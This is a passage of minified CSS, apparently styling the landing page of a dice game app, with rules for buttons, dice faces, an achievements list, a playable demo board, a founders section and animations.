0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top{position:relative;padding:16px 0}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%}.tslot.dbl img{filter:drop-shadow(0 0 6px rgba(255, 201, 51, .9))}.tslot.tri img{filter:drop-shadow(0 0 9px rgba(255, 75, 75, .95))}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.sentinel{position:absolute;top:0;left:0;width:1px;height:1px;pointer-events:none}.top{position:sticky;top:0;z-index:40}.top::before{content:"";position:absolute;inset:0;z-index:-1;background:rgba(31,21,48,.96);border-bottom:3px solid var(--outline);opacity:0;transition:opacity .25s var(--ease)}.top.is-stuck::before{opacity:1}.top nav a:not(.keep){position:relative}.top nav a:not(.keep)::after{content:"";position:absolute;left:2px;right:2px;bottom:2px;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left;transition:transform .3s var(--ease)}.top nav a[aria-current=true]{color:var(--cream)}.top nav a[aria-current=true]::after{transform:scaleX(1)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.top nav a:not(.keep):hover::after{transform:scaleX(1)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;display:grid;grid-auto-rows:54px;gap:10px;justify-content:start;align-content:start;pointer-events:none}.hero-grid{z-index:1}.hero-tiles i{display:block;width:54px;height:54px;border-radius:12px;border:2px solid rgba(180,139,217,.2);background:rgba(74,51,87,.5);opacity:0;transform:scale(.6)}.hero-tiles.is-cascading i{animation:tileIn .8s var(--ease) forwards;animation-delay:var(--d)}.hero-tiles.wave i{animation:tileWave 1.3s var(--ease-inout) both;animation-delay:var(--d)}@keyframes tileIn{to{opacity:var(--o);transform:scale(1)}}@keyframes tileWave{0%,100%{opacity:var(--o);transform:scale(1)}45%{opacity:min(1, calc(var(--o) + .4));transform:scale(1.12)}}.hero.is-asleep .die-float,.hero.is-asleep .hero-tiles i{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots figure{transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}
